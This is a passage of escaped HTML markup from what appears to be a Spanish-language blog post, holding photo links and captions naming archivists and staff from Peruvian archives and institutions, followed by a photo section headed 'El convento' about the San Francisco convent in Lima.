width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003EMartin Carbajo Alvarado (UPCH),\u0026nbsp; Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMelissa Connie Angeles Pinchi (ENA), Nelly Espino Salazar (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/s4000\/IMG_20230224_142248.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/w300-h400\/IMG_20230224_142248.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFlorencio Quito Molina\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EArchivo San Francisco de Huaraz.\u0026nbsp; Ancash\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/s4000\/IMG_20230225_110156_BURST1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/w400-h300\/IMG_20230225_110156_BURST1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEncargada Archivo de la Prelatura de Yauyos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/s3264\/AMIGOS9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/w400-h300\/AMIGOS9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH), Enrique Espinoza Salvatierra (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH), Rocío\u0026nbsp;García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELudwight Antonio Charqui y\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco (Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/s3264\/AMIGOS10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/w400-h300\/AMIGOS10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartha Judith Solano Ccancce - Archivo Riva Agüero\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/s4000\/IMG_20230224_141609.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/w300-h400\/IMG_20230224_141609.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM - Director del Archivo San Francisco de Lima,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/s3264\/MUSEO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/w400-h300\/MUSEO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERocío Aguilar Arroyo - Técnico Bibliotecaria -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Nacional de Salud\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/s3264\/MUSEO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/w400-h300\/MUSEO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EProf. Cayetano Villavicencio Wenner\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E(Museo Convento San Francisco y Catacumbas)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/s3264\/PAZ%20Y%20BIEN.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/w400-h300\/PAZ%20Y%20BIEN.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM, Rocío García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003EFr. Abel Pacheco,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEnrique Espinoza Salvatierra (ABAMP),\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/s4000\/ROCIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/w300-h400\/ROCIO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Rocío\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;García Toledo (ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEl convento\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s4000\/CONVENTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s320\/CONVENTO1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s4000\/CONVENTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s320\/CONVENTO2.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s4000\/IMG_20230224_125023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s320\/IMG_20230224_125023.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s4000\/IMG_20230224_125030.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s320\/IMG_20230224_125030.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s4000\/IMG_20230224_125155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s320\/IMG_20230224_125155.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s4000\/IMG_20230224_125602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s320\/IMG_20230224_125602.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s4000\/IMG_20230224_163123.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s320\/IMG_20230224_163123.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s4000\/IMG_20230224_163244.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s320\/IMG_20230224_163244.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s4000\/IMG_20230225_084907.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s320\/IMG_20230225_084907.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 